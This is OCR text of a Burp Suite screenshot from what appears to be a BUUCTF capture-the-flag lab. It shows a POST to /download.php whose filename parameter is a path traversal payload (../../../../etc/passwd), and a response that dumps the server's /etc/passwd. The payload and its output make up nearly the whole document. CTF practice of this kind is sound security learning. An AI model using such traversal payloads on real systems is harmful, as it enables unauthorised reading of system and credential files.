 Burp 项目 测试器 重发器 窗口 帮助 Burp Suite Professional v2022.3.2 - Temporary Project - licensed to google 汉化 By co3site
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × ...
发送 取消 < > 目标: http://c7a1406b-9e55-435f-915e-2919415f9858.node5.buuoj.cn:81 HTTP/1 ?
请求
Pretty Raw Hex \n
1 POST /download.php HTTP/1.1
2 Host: c7a1406b-9e55-435f-915e-2919415f9858.node5.buuoj.cn:81
3 Content-Length: 43
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://c7a1406b-9e55-435f-915e-2919415f9858.node5.buuoj.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.60
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
10 Referer:
http://c7a1406b-9e55-435f-915e-2919415f9858.node5.buuoj.cn:81/ind
ex.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=621cca2535406f8d8f622f3c3b01421a
14 Connection: close
15
16 filename=../../../../../../../../etc/passwd
响应
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 07 May 2024 13:05:46 GMT
4 Content-Type: application/octet-stream
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Content-Disposition: attachment; filename=passwd
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 X-Powered-By: PHP/5.6.40
11 Cache-Control: no-cache
12 Content-Length: 1383
13
14 root:x:0:0:root:/root:/bin/ash
15 bin:x:1:1:bin:/bin:/sbin/nologin
16 daemon:x:2:2:daemon:/sbin:/sbin/nologin
17 adm:x:3:4:adm:/var/adm:/sbin/nologin
18 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
19 sync:x:5:0:sync:/sbin:/bin/sync
20 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
21 halt:x:7:0:halt:/sbin:/sbin/halt
22 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
23 news:x:9:13:news:/usr/lib/news:/sbin/nologin
24 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
25 operator:x:11:0:operator:/root:/bin/sh
26 man:x:13:15:man:/usr/man:/sbin/nologin
27 postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
28 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
29 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
30 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
31 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
32 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
33 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
34 games:x:35:35:games:/usr/games:/sbin/nologin
35 postgres:x:70:70::/var/lib/postgresql:/bin/sh
36 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
37 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
38 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
39 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
40 guest:x:405:100:guest:/dev/null:/sbin/nologin
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
请求标头 13
Response Headers 11